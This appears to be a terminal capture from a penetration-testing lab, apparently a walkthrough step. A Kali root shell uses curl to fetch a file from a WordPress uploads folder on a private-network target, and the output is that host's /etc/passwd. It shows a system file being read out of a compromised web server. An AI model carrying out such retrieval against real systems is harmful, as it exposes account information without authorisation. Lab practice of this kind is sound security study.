 root@kali:~#curl -k https://192.168.1.207:12380/blogblog/wp-content/uploads/795541411.jpeg
root:x:0:0:root:/root:/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/bin/false